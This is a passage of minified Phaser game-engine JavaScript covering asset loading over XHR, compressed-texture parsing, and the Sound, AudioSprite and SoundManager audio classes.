XMLHttpRequest;f.open("GET",b,!0),f.responseType=c,this.headers.requestedWith!==!1&&f.setRequestHeader("X-Requested-With",this.headers.requestedWith),this.headers[a.type]&&f.setRequestHeader("Accept",this.headers[a.type]),e=e||this.fileError;var g=this;f.onload=function(){try{return 4===f.readyState&&f.status>=400&&f.status<=599?e.call(g,a,f):d.call(g,a,f)}catch(b){g.hasLoaded?window.console&&console.error(b):g.asyncComplete(a,b.message||"Exception")}},f.onerror=function(){try{return e.call(g,a,f)}catch(b){g.hasLoaded?window.console&&console.error(b):g.asyncComplete(a,b.message||"Exception")}},a.requestObject=f,a.requestUrl=b,f.send()},xhrLoadWithXDR:function(a,b,c,d,e){this._warnedAboutXDomainRequest||this.game.device.ie&&!(this.game.device.ieVersion>=10)||(this._warnedAboutXDomainRequest=!0,console.warn("Phaser.Loader - using XDomainRequest outside of IE 9"));var f=new window.XDomainRequest;f.open("GET",b,!0),f.responseType=c,f.timeout=3e3,e=e||this.fileError;var g=this;f.onerror=function(){try{return e.call(g,a,f)}catch(b){g.asyncComplete(a,b.message||"Exception")}},f.ontimeout=function(){try{return e.call(g,a,f)}catch(b){g.asyncComplete(a,b.message||"Exception")}},f.onprogress=function(){},f.onload=function(){try{return 4===f.readyState&&f.status>=400&&f.status<=599?e.call(g,a,f):d.call(g,a,f)}catch(b){g.asyncComplete(a,b.message||"Exception")}},a.requestObject=f,a.requestUrl=b,setTimeout(function(){f.send()},0)},getVideoURL:function(a){for(var b=0;b<a.length;b++){var c,d=a[b];if(d.uri){if(c=d.type,d=d.uri,this.game.device.canPlayVideo(c))return d}else{if(0===d.indexOf("blob:")||0===d.indexOf("data:"))return d;d.indexOf("?")>=0&&(d=d.substr(0,d.indexOf("?")));if(c=d.substr((Math.max(0,d.lastIndexOf("."))||1/0)+1).toLowerCase(),this.game.device.canPlayVideo(c))return a[b]}}return null},getAudioURL:function(a){if(this.game.sound.noAudio)return null;for(var b=0;b<a.length;b++){var c,d=a[b];if(d.uri){if(c=d.type,d=d.uri,this.game.device.canPlayAudio(c))return d}else{if(0===d.indexOf("blob:")||0===d.indexOf("data:"))return d;d.indexOf("?")>=0&&(d=d.substr(0,d.indexOf("?")));if(c=d.substr((Math.max(0,d.lastIndexOf("."))||1/0)+1).toLowerCase(),this.game.device.canPlayAudio(c))return a[b]}}return null},fileError:function(a,b,c){var d=a.requestUrl||this.transformUrl(a.url,a),e="error loading asset from URL "+d;!c&&b&&(c=b.status),c&&(e=e+" ("+c+")"),this.asyncComplete(a,e)},fileComplete:function(a,b){var d=!0;switch(a.type){case"packfile":var e=JSON.parse(b.responseText);a.data=e||{};break;case"texture":var f=/\.([^.]+)$/.exec(a.url.split("?",1)[0])[1].toLowerCase();null!==a.data?this.cache.addCompressedTextureMetaData(a.key,a.url,f,a.data):this.cache.addCompressedTextureMetaData(a.key,a.url,f,b.response);break;case"image":this.cache.addImage(a.key,a.url,a.data);break;case"spritesheet":this.cache.addSpriteSheet(a.key,a.url,a.data,a.frameWidth,a.frameHeight,a.frameMax,a.margin,a.spacing,a.skipFrames);break;case"textureatlas":if(null==a.atlasURL)this.cache.addTextureAtlas(a.key,a.url,a.data,a.atlasData,a.format);else if(d=!1,a.format===c.Loader.TEXTURE_ATLAS_JSON_ARRAY||a.format===c.Loader.TEXTURE_ATLAS_JSON_HASH||a.format===c.Loader.TEXTURE_ATLAS_JSON_PYXEL)this.xhrLoad(a,this.transformUrl(a.atlasURL,a),"text",this.jsonLoadComplete);else{if(a.format!==c.Loader.TEXTURE_ATLAS_XML_STARLING)throw new Error("Phaser.Loader. Invalid Texture Atlas format: "+a.format);this.xhrLoad(a,this.transformUrl(a.atlasURL,a),"text",this.xmlLoadComplete)}break;case"bitmapfont":a.atlasURL?(d=!1,this.xhrLoad(a,this.transformUrl(a.atlasURL,a),"text",function(a,b){var c;try{c=JSON.parse(b.responseText)}catch(a){}c?(a.atlasType="json",this.jsonLoadComplete(a,b)):(a.atlasType="xml",this.xmlLoadComplete(a,b))})):this.cache.addBitmapFont(a.key,a.url,a.data,a.atlasData,a.atlasType,a.xSpacing,a.ySpacing);break;case"video":if(a.asBlob)try{a.data=b.response}catch(b){throw new Error("Phaser.Loader. Unable to parse video file as Blob: "+a.key)}this.cache.addVideo(a.key,a.url,a.data,a.asBlob);break;case"audio":this.game.sound.usingWebAudio?(a.data=b.response,this.cache.addSound(a.key,a.url,a.data,!0,!1),a.autoDecode&&this.game.sound.decode(a.key)):this.cache.addSound(a.key,a.url,a.data,!1,!0);break;case"text":a.data=b.responseText,this.cache.addText(a.key,a.url,a.data);break;case"shader":a.data=b.responseText,this.cache.addShader(a.key,a.url,a.data);break;case"physics":var e=JSON.parse(b.responseText);this.cache.addPhysicsData(a.key,a.url,e,a.format);break;case"script":a.data=document.createElement("script"),a.data.language="javascript",a.data.type="text/javascript",a.data.defer=!1,a.data.text=b.responseText,document.head.appendChild(a.data),a.callback&&(a.data=a.callback.call(a.callbackContext,a.key,b.responseText));break;case"binary":a.callback?a.data=a.callback.call(a.callbackContext,a.key,b.response):a.data=b.response,this.cache.addBinary(a.key,a.data)}d&&this.asyncComplete(a)},jsonLoadComplete:function(a,b){var c=JSON.parse(b.responseText);"tilemap"===a.type?this.cache.addTilemap(a.key,a.url,c,a.format):"bitmapfont"===a.type?this.cache.addBitmapFont(a.key,a.url,a.data,c,a.atlasType,a.xSpacing,a.ySpacing):"json"===a.type?this.cache.addJSON(a.key,a.url,c):this.cache.addTextureAtlas(a.key,a.url,a.data,c,a.format),this.asyncComplete(a)},csvLoadComplete:function(a,b){var c=b.responseText;this.cache.addTilemap(a.key,a.url,c,a.format),this.asyncComplete(a)},xmlLoadComplete:function(a,b){var c=b.responseText,d=this.parseXml(c);if(!d){var e=b.responseType||b.contentType;return console.warn("Phaser.Loader - "+a.key+": invalid XML ("+e+")"),void this.asyncComplete(a,"invalid XML")}"bitmapfont"===a.type?this.cache.addBitmapFont(a.key,a.url,a.data,d,a.atlasType,a.xSpacing,a.ySpacing):"textureatlas"===a.type?this.cache.addTextureAtlas(a.key,a.url,a.data,d,a.format):"xml"===a.type&&this.cache.addXML(a.key,a.url,d),this.asyncComplete(a)},parseXml:function(a){var b;try{if(window.DOMParser){b=(new DOMParser).parseFromString(a,"text/xml")}else b=new ActiveXObject("Microsoft.XMLDOM"),b.async="false",b.loadXML(a)}catch(a){b=null}return b&&b.documentElement&&!b.getElementsByTagName("parsererror").length?b:null},updateProgress:function(){this.preloadSprite&&(0===this.preloadSprite.direction?this.preloadSprite.rect.width=Math.floor(this.preloadSprite.width/100*this.progress):this.preloadSprite.rect.height=Math.floor(this.preloadSprite.height/100*this.progress),this.preloadSprite.sprite?this.preloadSprite.sprite.updateCrop():this.preloadSprite=null)},totalLoadedFiles:function(){return this._loadedFileCount},totalQueuedFiles:function(){return this._totalFileCount-this._loadedFileCount},totalLoadedPacks:function(){return this._totalPackCount},totalQueuedPacks:function(){return this._totalPackCount-this._loadedPackCount}},Object.defineProperty(c.Loader.prototype,"progressFloat",{get:function(){var a=this._loadedFileCount/this._totalFileCount*100;return c.Math.clamp(a||0,0,100)}}),Object.defineProperty(c.Loader.prototype,"progress",{get:function(){return Math.round(this.progressFloat)}}),c.Loader.prototype.constructor=c.Loader,c.LoaderParser={bitmapFont:function(a,b,c,d,e,f){return this.xmlBitmapFont(a,b,c,d,e,f)},xmlBitmapFont:function(a,b,c,d,e,f){null==f&&(f=1);var g={},h=a.getElementsByTagName("info")[0],i=a.getElementsByTagName("common")[0];g.font=h.getAttribute("face"),g.size=parseInt(h.getAttribute("size"),10),g.lineHeight=parseInt(i.getAttribute("lineHeight"),10)+d,g.chars={};for(var j=a.getElementsByTagName("char"),k=e?e.x:0,l=e?e.y:0,m=0;m<j.length;m++){var n=parseInt(j[m].getAttribute("id"),10);g.chars[n]={x:k+parseInt(j[m].getAttribute("x"),10),y:l+parseInt(j[m].getAttribute("y"),10),width:parseInt(j[m].getAttribute("width"),10),height:parseInt(j[m].getAttribute("height"),10),xOffset:parseInt(j[m].getAttribute("xoffset"),10)/f,yOffset:parseInt(j[m].getAttribute("yoffset"),10)/f,xAdvance:(parseInt(j[m].getAttribute("xadvance"),10)+c)/f,kerning:{}}}var o=a.getElementsByTagName("kerning");for(m=0;m<o.length;m++){var p=parseInt(o[m].getAttribute("first"),10),q=parseInt(o[m].getAttribute("second"),10),r=parseInt(o[m].getAttribute("amount"),10)/f;g.chars[q].kerning[p]=r}return this.finalizeBitmapFont(b,g)},jsonBitmapFont:function(a,b,c,d,e,f){null==f&&(f=1);var g={font:a.font.info._face,size:parseInt(a.font.info._size,10),lineHeight:parseInt(a.font.common._lineHeight,10)+d,chars:{}},h=e?e.x:0,i=e?e.y:0;return a.font.chars.char.forEach(function(a){var b=parseInt(a._id,10);g.chars[b]={x:h+parseInt(a._x,10),y:i+parseInt(a._y,10),width:parseInt(a._width,10),height:parseInt(a._height,10),xOffset:parseInt(a._xoffset,10)/f,yOffset:parseInt(a._yoffset,10)/f,xAdvance:(parseInt(a._xadvance,10)+c)/f,kerning:{}}}),a.font.kernings&&a.font.kernings.kerning&&a.font.kernings.kerning.forEach(function(a){g.chars[a._second].kerning[a._first]=parseInt(a._amount,10)/f}),this.finalizeBitmapFont(b,g)},finalizeBitmapFont:function(a,b){return Object.keys(b.chars).forEach(function(d){var e=b.chars[d];e.texture=new PIXI.Texture(a,new c.Rectangle(e.x,e.y,e.width,e.height))}),b},pvr:function(a){var b,c=new Uint32Array(a.slice(0,52)),d=new Uint8Array(a),e=null,f=c[3]<<32|c[2],g=0;if(55727696===c[0]&&[0,1,2,3,6,7,9,11].indexOf(f)>=0){switch(f>=0&&f<=3?b="PVRTC":f>=7&&f<=11?b="S3TC":6===f&&(b="ETC1"),f){case 0:g=35841;break;case 1:g=35843;break;case 2:g=35840;break;case 3:g=35842;break;case 6:g=36196;break;case 7:g=33777;break;case 9:g=33778;break;case 11:g=33779;break;default:g=-1}e={complete:!0,fileFormat:"PVR",compressionAlgorithm:b,flags:c[1],pixelFormat:f,colorSpace:c[4],channelType:c[5],height:c[6],width:c[7],depth:c[8],numberOfSurfaces:c[9],numberOfFaces:c[10],numberOfMipmaps:c[11],metaDataSize:c[12],textureData:d.subarray(52+c[12],d.byteLength),glExtensionFormat:g}}return e},dds:function(a){var b=new Uint8Array(a),c=new Uint32Array(a),d=null;return 68===b[0]&&68===b[1]&&83===b[2]&&32===b[3]&&(d={complete:!0,fileFormat:"DDS",compressionAlgorithm:"S3TC",size:c[1],flags:c[2],height:c[3],width:c[4],pitch:c[5],depth:c[6],mipmapCount:c[7],formatSize:c[19],formatFlag:c[19],formatFourCC:[String.fromCharCode(b[84]),String.fromCharCode(b[85]),String.fromCharCode(b[86]),String.fromCharCode(b[87])].join(""),formatBitCount:c[21],formatRBitMask:c[22],formatGBitMask:c[23],formatBBitMask:c[24],formatABitMask:c[25],caps1:c[26],caps2:c[27],caps3:c[28],caps4:c[29],reserved2:c[30],DXGIFormat:null,resourceDimension:null,miscFlag:null,arraySize:null,textureData:b.subarray(c[1]+4,b.byteLength)},"DX10"===d.formatFourCC&&(d.DXGIFormat=c[31],d.resourceDimension=c[32],d.miscFlag=c[33],d.arraySize=c[34],d.miscFlag=c[35])),d},ktx:function(a){var b=new Uint8Array(a),c=new Uint32Array(a),d=null,e=16+c[15]/4|0,f=c[e],g=c[7],h=0;if(171===b[0]&&75===b[1]&&84===b[2]&&88===b[3]&&32===b[4]&&49===b[5]&&49===b[6]&&187===b[7]&&13===b[8]&&10===b[9]&&26===b[10]&&10===b[11]&&[36196,35840,35841,35842,35843,33776,33777,33778,33779].indexOf(g)>=0){switch(g){case 36196:h="ETC1";break;case 35840:case 35841:case 35842:case 35843:h="PVRTC";break;case 33776:case 33777:case 33778:case 33779:h="S3TC"}d={complete:!0,fileFormat:"KTX",compressionAlgorithm:h,endianness:c[3],glType:c[4],glTypeSize:c[5],glFormat:c[6],glInternalFormat:c[7],glBaseInternalFormat:c[8],width:c[9],height:c[10],pixelDepth:c[11],numberOfArrayElements:c[12],numberOfFaces:c[13],numberOfMipmapLevels:c[14],bytesOfKeyValueData:c[15],keyAndValueByteSize:c[16],imageSize:f,textureData:b.subarray(4*(e+1),f+100)}}return d},pkm:function(a){var b=new Uint8Array(a),c=null;return 80===b[0]&&75===b[1]&&77===b[2]&&32===b[3]&&(c={complete:!0,fileFormat:"PKM",compressionAlgorithm:"ETC1",format:65535&(b[6]<<8|b[7]),width:65535&(b[8]<<8|b[9]),height:65535&(b[10]<<8|b[11]),originalWidth:65535&(b[12]<<8|b[13]),originalHeight:65535&(b[14]<<8|b[15]),textureData:b.subarray(16,b.length)}),c}},c.AudioSprite=function(a,b){this.game=a,this.key=b,this.config=this.game.cache.getJSON(b+"-audioatlas"),this.autoplayKey=null,this.autoplay=!1,this.sounds={};for(var c in this.config.spritemap){var d=this.config.spritemap[c],e=this.game.add.sound(this.key);e.addMarker(c,d.start,d.end-d.start,null,d.loop),this.sounds[c]=e}this.config.autoplay&&(this.autoplayKey=this.config.autoplay,this.play(this.autoplayKey),this.autoplay=this.sounds[this.autoplayKey])},c.AudioSprite.prototype={play:function(a,b){return void 0===b&&(b=1),this.sounds[a].play(a,null,b)},stop:function(a){if(a)this.sounds[a].stop();else for(var b in this.sounds)this.sounds[b].stop()},get:function(a){return this.sounds[a]}},c.AudioSprite.prototype.constructor=c.AudioSprite,c.Sound=function(a,b,d,e,f){void 0===d&&(d=1),void 0===e&&(e=!1),void 0===f&&(f=a.sound.connectToMaster),this.game=a,this.name=b,this.key=b,this.loop=e,this.markers={},this.context=null,this.autoplay=!1,this.totalDuration=0,this.startTime=0,this.currentTime=0,this.duration=0,this.durationMS=0,this.position=0,this.stopTime=0,this.paused=!1,this.pausedPosition=0,this.pausedTime=0,this.isPlaying=!1,this.currentMarker="",this.fadeTween=null,this.pendingPlayback=!1,this.override=!1,this.allowMultiple=!1,this.usingWebAudio=this.game.sound.usingWebAudio,this.usingAudioTag=this.game.sound.usingAudioTag,this.externalNode=null,this.masterGainNode=null,this.gainNode=null,this._sound=null,this._markedToDelete=!1,this._removeFromSoundManager=!1,this.usingWebAudio?(this.context=this.game.sound.context,this.masterGainNode=this.game.sound.masterGain,void 0===this.context.createGain?this.gainNode=this.context.createGainNode():this.gainNode=this.context.createGain(),this.gainNode.gain.value=d*this.game.sound.volume,f&&this.gainNode.connect(this.masterGainNode)):this.usingAudioTag&&(this.game.cache.getSound(b)&&this.game.cache.isSoundReady(b)?(this._sound=this.game.cache.getSoundData(b),this.totalDuration=0,this._sound.duration&&(this.totalDuration=this._sound.duration)):this.game.cache.onSoundUnlock.add(this.soundHasUnlocked,this)),this.onDecoded=new c.Signal,this.onPlay=new c.Signal,this.onPause=new c.Signal,this.onResume=new c.Signal,this.onLoop=new c.Signal,this.onStop=new c.Signal,this.onMute=new c.Signal,this.onMarkerComplete=new c.Signal,this.onFadeComplete=new c.Signal,this._volume=d,this._buffer=null,this._muted=!1,this._tempMarker=0,this._tempPosition=0,this._tempVolume=0,this._tempPause=0,this._muteVolume=0,this._tempLoop=0,this._paused=!1,this._onDecodedEventDispatched=!1},c.Sound.prototype={soundHasUnlocked:function(a){a===this.key&&(this._sound=this.game.cache.getSoundData(this.key),this.totalDuration=this._sound.duration)},addMarker:function(a,b,c,d,e){void 0!==c&&null!==c||(c=1),void 0!==d&&null!==d||(d=1),void 0===e&&(e=!1),this.markers[a]={name:a,start:b,stop:b+c,volume:d,duration:c,durationMS:1e3*c,loop:e}},removeMarker:function(a){delete this.markers[a]},onEndedHandler:function(){this._sound.onended=null,this.isPlaying=!1,this.currentTime=this.durationMS,this.stop(),this._markedToDelete&&(this.externalNode?this._sound.disconnect(this.externalNode):this.gainNode&&this._sound.disconnect(this.gainNode),this._removeFromSoundManager?this.game.sound.remove(this):(this.markers={},this.context=null,this._buffer=null,this.externalNode=null,this.onDecoded.dispose(),this.onPlay.dispose(),this.onPause.dispose(),this.onResume.dispose(),this.onLoop.dispose(),this.onStop.dispose(),this.onMute.dispose(),this.onMarkerComplete.dispose()))},update:function(){if(!this.game.cache.checkSoundKey(this.key))return void this.destroy();this.isDecoded&&!this._onDecodedEventDispatched&&(this.onDecoded.dispatch(this),this._onDecodedEventDispatched=!0),this.pendingPlayback&&this.game.cache.isSoundReady(this.key)&&(this.pendingPlayback=!1,this.play(this._tempMarker,this._tempPosition,this._tempVolume,this._tempLoop)),this.isPlaying&&(this.currentTime=this.game.time.time-this.startTime,this.currentTime>=this.durationMS&&(this.usingWebAudio?this.loop?(this.onLoop.dispatch(this),this.isPlaying=!1,""===this.currentMarker?(this.currentTime=0,this.startTime=this.game.time.time,this.isPlaying=!0):(this.onMarkerComplete.dispatch(this.currentMarker,this),this.play(this.currentMarker,0,this.volume,!0,!0))):""!==this.currentMarker&&this.stop():this.loop?(this.onLoop.dispatch(this),""===this.currentMarker&&(this.currentTime=0,this.startTime=this.game.time.time),this.isPlaying=!1,this.play(this.currentMarker,0,this.volume,!0,!0)):this.stop()))},loopFull:function(a){return this.play(null,0,a,!0)},play:function(a,b,c,d,e){if(void 0!==a&&a!==!1&&null!==a||(a=""),void 0===e&&(e=!0),this.isPlaying&&!this.allowMultiple&&!e&&!this.override)return this;if(this._sound&&this.isPlaying&&!this.allowMultiple&&(this.override||e)){if(this.usingWebAudio){if(void 0===this._sound.stop)this._sound.noteOff(0);else try{this._sound.stop(0)}catch(a){}this.externalNode?this._sound.disconnect(this.externalNode):this.gainNode&&this._sound.disconnect(this.gainNode)}else this.usingAudioTag&&(this._sound.pause(),this._sound.currentTime=0);this.isPlaying=!1}if(""===a&&Object.keys(this.markers).length>0)return this;if(""!==a){if(!this.markers[a])return console.warn("Phaser.Sound.play: audio marker "+a+" doesn't exist"),this;this.currentMarker=a,this.position=this.markers[a].start,this.volume=this.markers[a].volume,this.loop=this.markers[a].loop,this.duration=this.markers[a].duration,this.durationMS=this.markers[a].durationMS,void 0!==c&&(this.volume=c),void 0!==d&&(this.loop=d),this._tempMarker=a,this._tempPosition=this.position,this._tempVolume=this.volume,this._tempLoop=this.loop}else b=b||0,void 0===c&&(c=this._volume),void 0===d&&(d=this.loop),this.position=Math.max(0,b),this.volume=c,this.loop=d,this.duration=0,this.durationMS=0,this._tempMarker=a,this._tempPosition=b,this._tempVolume=c,this._tempLoop=d;return this.usingWebAudio?this.game.cache.isSoundDecoded(this.key)?(this._sound=this.context.createBufferSource(),this.externalNode?this._sound.connect(this.externalNode):this._sound.connect(this.gainNode),this._buffer=this.game.cache.getSoundData(this.key),this._sound.buffer=this._buffer,this.loop&&""===a&&(this._sound.loop=!0),this.loop||""!==a||(this._sound.onended=this.onEndedHandler.bind(this)),this.totalDuration=this._sound.buffer.duration,0===this.duration&&(this.duration=this.totalDuration,this.durationMS=Math.ceil(1e3*this.totalDuration)),void 0===this._sound.start?this._sound.noteGrainOn(0,this.position,this.duration):this.loop&&""===a?this._sound.start(0,0):this._sound.start(0,this.position,this.duration),this.isPlaying=!0,this.startTime=this.game.time.time,this.currentTime=0,this.stopTime=this.startTime+this.durationMS,this.onPlay.dispatch(this)):(this.pendingPlayback=!0,this.game.cache.getSound(this.key)&&this.game.cache.getSound(this.key).isDecoding===!1&&this.game.sound.decode(this.key,this)):this.game.cache.getSound(this.key)&&this.game.cache.getSound(this.key).locked?(this.game.cache.reloadSound(this.key),this.pendingPlayback=!0):this._sound&&(this.game.device.cocoonJS||4===this._sound.readyState)?(this._sound.play(),this.totalDuration=this._sound.duration,0===this.duration&&(this.duration=this.totalDuration,this.durationMS=1e3*this.totalDuration),this._sound.currentTime=this.position,this._sound.muted=this._muted,this._muted||this.game.sound.mute?this._sound.volume=0:this._sound.volume=this._volume,this.isPlaying=!0,this.startTime=this.game.time.time,this.currentTime=0,this.stopTime=this.startTime+this.durationMS,this.onPlay.dispatch(this)):this.pendingPlayback=!0,this},restart:function(a,b,c,d){a=a||"",b=b||0,c=c||1,void 0===d&&(d=!1),this.play(a,b,c,d,!0)},pause:function(){this.isPlaying&&this._sound&&(this.paused=!0,this.pausedPosition=this.currentTime,this.pausedTime=this.game.time.time,this._tempPause=this._sound.currentTime,this.onPause.dispatch(this),this.stop())},resume:function(){if(this.paused&&this._sound){if(this.usingWebAudio){var a=Math.max(0,this.position+this.pausedPosition/1e3);this._sound=this.context.createBufferSource(),this._sound.buffer=this._buffer,this.externalNode?this._sound.connect(this.externalNode):this._sound.connect(this.gainNode),this.loop&&(this._sound.loop=!0),this.loop||""!==this.currentMarker||(this._sound.onended=this.onEndedHandler.bind(this));var b=this.duration-this.pausedPosition/1e3;void 0===this._sound.start?this._sound.noteGrainOn(0,a,b):this.loop&&this.game.device.chrome?42===this.game.device.chromeVersion?this._sound.start(0):this._sound.start(0,a):this._sound.start(0,a,b)}else this._sound.currentTime=this._tempPause,this._sound.play();this.isPlaying=!0,this.paused=!1,this.startTime+=this.game.time.time-this.pausedTime,this.onResume.dispatch(this)}},stop:function(){if(this.isPlaying&&this._sound)if(this.usingWebAudio){if(void 0===this._sound.stop)this._sound.noteOff(0);else try{this._sound.stop(0)}catch(a){}this.externalNode?this._sound.disconnect(this.externalNode):this.gainNode&&this._sound.disconnect(this.gainNode)}else this.usingAudioTag&&(this._sound.pause(),this._sound.currentTime=0);if(this.pendingPlayback=!1,this.isPlaying=!1,!this.paused){var a=this.currentMarker;""!==this.currentMarker&&this.onMarkerComplete.dispatch(this.currentMarker,this),this.currentMarker="",null!==this.fadeTween&&this.fadeTween.stop(),this.onStop.dispatch(this,a)}},fadeIn:function(a,b,c){void 0===b&&(b=!1),void 0===c&&(c=this.currentMarker),this.paused||(this.play(c,0,0,b),this.fadeTo(a,1))},fadeOut:function(a){this.fadeTo(a,0)},fadeTo:function(a,b){if(this.isPlaying&&!this.paused&&b!==this.volume){if(void 0===a&&(a=1e3),void 0===b)return void console.warn("Phaser.Sound.fadeTo: No Volume Specified.");this.fadeTween=this.game.add.tween(this).to({volume:b},a,c.Easing.Linear.None,!0),this.fadeTween.onComplete.add(this.fadeComplete,this)}},fadeComplete:function(){this.onFadeComplete.dispatch(this,this.volume),0===this.volume&&this.stop()},updateGlobalVolume:function(a){this.usingAudioTag&&this._sound&&(this._sound.volume=a*this._volume)},destroy:function(a){void 0===a&&(a=!0),this._markedToDelete=!0,this._removeFromSoundManager=a,this.stop(),a?this.game.sound.remove(this):(this.markers={},this.context=null,this._buffer=null,this.externalNode=null,this.onDecoded.dispose(),this.onPlay.dispose(),this.onPause.dispose(),this.onResume.dispose(),this.onLoop.dispose(),this.onStop.dispose(),this.onMute.dispose(),this.onMarkerComplete.dispose())}},c.Sound.prototype.constructor=c.Sound,Object.defineProperty(c.Sound.prototype,"isDecoding",{get:function(){return this.game.cache.getSound(this.key).isDecoding}}),Object.defineProperty(c.Sound.prototype,"isDecoded",{get:function(){return this.game.cache.isSoundDecoded(this.key)}}),Object.defineProperty(c.Sound.prototype,"mute",{get:function(){return this._muted||this.game.sound.mute},set:function(a){(a=a||!1)!==this._muted&&(a?(this._muted=!0,this._muteVolume=this._tempVolume,this.usingWebAudio?this.gainNode.gain.value=0:this.usingAudioTag&&this._sound&&(this._sound.volume=0)):(this._muted=!1,this.usingWebAudio?this.gainNode.gain.value=this._muteVolume:this.usingAudioTag&&this._sound&&(this._sound.volume=this._muteVolume)),this.onMute.dispatch(this))}}),Object.defineProperty(c.Sound.prototype,"volume",{get:function(){return this._volume},set:function(a){if(this.usingAudioTag&&(a=this.game.math.clamp(a,0,1)),this._muted)return void(this._muteVolume=a);this._tempVolume=a,this._volume=a,this.usingWebAudio?this.gainNode.gain.value=a:this.usingAudioTag&&this._sound&&(this._sound.volume=a)}}),c.SoundManager=function(a){this.game=a,this.onSoundDecode=new c.Signal,this.onVolumeChange=new c.Signal,this.onMute=new c.Signal,this.onUnMute=new c.Signal,this.context=null,this.usingWebAudio=!1,this.usingAudioTag=!1,this.noAudio=!1,this.connectToMaster=!0,this.touchLocked=!1,this.channels=32,this.muteOnPause=!0,this._codeMuted=!1,this._muted=!1,this._unlockSource=null,this._volume=1,this._sounds=[],this._watchList=new c.ArraySet,this._watching=!1,this._watchCallback=null,this._watchContext=null},c.SoundManager.prototype={boot:function(){if(this.game.device.iOS&&this.game.device.webAudio===!1&&(this.channels=1),window.PhaserGlobal){if(window.PhaserGlobal.disableAudio===!0)return this.noAudio=!0,void(this.touchLocked=!1);if(window.PhaserGlobal.disableWebAudio===!0)return this.usingAudioTag=!0,void(this.touchLocked=!1)}if(window.PhaserGlobal&&window.PhaserGlobal.audioContext)this.context=window.PhaserGlobal.audioContext;else if(window.AudioContext)try{this.context=new window.AudioContext}catch(a){this.context=null,this.usingWebAudio=!1,this.touchLocked=!1}else if(window.webkitAudioContext)try{this.context=new window.webkitAudioContext}catch(a){this.context=null,this.usingWebAudio=!1,this.touchLocked=!1}if(null===this.context){if(void 0===window.Audio)return void(this.noAudio=!0);this.usingAudioTag=!0}else this.usingWebAudio=!0,void 0===this.context.createGain?this.masterGain=this.context.createGainNode():this.masterGain=this.context.createGain(),this.masterGain.gain.value=1,this.masterGain.connect(this.context.destination);this.noAudio||(!this.game.device.cocoonJS&&this.game.device.iOS||window.PhaserGlobal&&window.PhaserGlobal.fakeiOSTouchLock)&&this.setTouchLock()},setTouchLock:function(){this.noAudio||window.PhaserGlobal&&window.PhaserGlobal.disableAudio===!0||(this.game.device.iOSVersion>8?this.game.input.touch.addTouchLockCallback(this.unlock,this,!0):this.game.input.touch.addTouchLockCallback(this.unlock,this),this.touchLocked=!0)},unlock:function(){if(this.noAudio||!this.touchLocked||null!==this._unlockSource)return!0;if(this.usingAudioTag)this.touchLocked=!1,this._unlockSource=null;else if(this.usingWebAudio){var a=this.context.createBuffer(1,1,22050);this._unlockSource=this.context.createBufferSource(),this._unlockSource.buffer=a,this._unlockSource.connect(this.context.destination),void 0===this._unlockSource.start?this._unlockSource.noteOn(0):this._unlockSource.start(0)}return!0},stopAll:function(){if(!this.noAudio)for(var a=0;a<this._sounds.length;a++)this._sounds[a]&&this._sounds[a].stop()},pauseAll:function(){if(!this.noAudio)for(var a=0;a<this._sounds.length;a++)this._sounds[a]&&this._sounds[a].pause()},resumeAll:function(){if(!this.noAudio)for(var a=0;a<this._sounds.length;a++)this._sounds[a]&&this._sounds[a].resume()},decode:function(a,b){b=b||null;var c=this.game.cache.getSoundData(a);if(c&&this.game.cache.isSoundDecoded(a)===!1){this.game.cache.updateSound(a,"isDecoding",!0);var d=this;try{this.context.decodeAudioData(c,function(c){c&&(d.game.cache.decodedSound(a,c),d.onSoundDecode.dispatch(a,b))})}catch(a){}}},setDecodedCallback:function(a,b,d){"string"==typeof a&&(a=[a]),this._watchList.reset();for(var e=0;e<a.length;e++)a[e]instanceof c.Sound?this.game.cache.isSoundDecoded(a[e].key)||this._watchList.add(a[e].key):this.game.cache.isSoundDecoded(a[e])||this._watchList.add(a[e]);0===this._watchList.total?(this._watching=!1,b.call(d)):(this._watching=!0,this._watchCallback=b,this._watchContext=d)},update:function(){if(!this.noAudio){!this.touchLocked||null===this._unlockSource||this._unlockSource.playbackState!==this._unlockSource.PLAYING_STATE&&this._unlockSource.playbackState!==this._unlockSource.FINISHED_STATE||(this.touchLocked=!1,this._unlockSource=null);for(var a=0;a<this._sounds.length;a++)this._sounds[a].update();if(this._watching){for(var b=this._watchList.first;b;)this.game.cache.isSoundDecoded(b)&&this._watchList.remove(b),b=this._watchList.next;0===this._watchList.total&&(this._watching=!1,this._watchCallback.call(this._watchContext))}}},add:function(a,b,d,e){void 0===b&&(b=1),void 0===d&&(d=!1),void 0===e&&(e=this.connectToMaster);var f=new c.Sound(this.game,a,b,d,e);return this._sounds.push(f),f},addSprite:function(a){return new c.AudioSprite(this.game,a)},remove:function(a){for(var b=this._sounds.length;b--;)if(this._sounds[b]===a)return this._sounds[b].destroy(!1),this._sounds.splice(b,1),!0;return!1},removeByKey:function(a){for(var b=this._sounds.length,c=0;b--;)this._sounds[b].key===a&&(this._sounds[b].destroy(!1),this._sounds.splice(b,1),c++);return c},play:function(a,b,c){if(!this.noAudio){var d=this.add(a,b,c);return d.play(),d}},setMute:function(){if(!this._muted){this._muted=!0,this.usingWebAudio&&(this._muteVolume=this.masterGain.gain.value,this.masterGain.gain.value=0);for(var a=0;a<this._sounds.length;a++)this._sounds[a].usingAudioTag&&(this._sounds[a].mute=!0);this.onMute.dispatch()}},unsetMute:function(){if(this._muted&&!this._codeMuted){this._muted=!1,this.usingWebAudio&&(this.masterGain.gain.value=this._muteVolume);for(var a=0;a<this._sounds.length;a++)this._sounds[a].usingAudioTag&&(this._sounds[a].mute=!1);this.onUnMute.dispatch()}},destroy:function(){this.stopAll();for(var a=0;a<this._sounds.length;a++)this._sounds[a]&&this._sounds[a].destroy();this._sounds=[],this.onSoundDecode.dispose(),this.context&&(window.PhaserGlobal?window.PhaserGlobal.audioContext=this.context:this.context.close&&this.context.close())}},c.SoundManager.prototype.constructor=c.SoundManager,Object.defineProperty(c.SoundManager.prototype,"mute",{get:function(){return this._muted},set:function(a){if(a=a||!1){if(this._muted)return;this._codeMuted=!0,this.setMute()}else{if(!this._muted)return;this._codeMuted=!1,this.unsetMute()}}}),Object.defineProperty(c.SoundManager.prototype,"volume",{get:function(){return this._volume},set:function(a){if(a<0?a=0:a>1&&(a=1),this._volume!==a){if(this._volume=a,this.usingWebAudio)this.masterGain.gain.value=a;else for(var 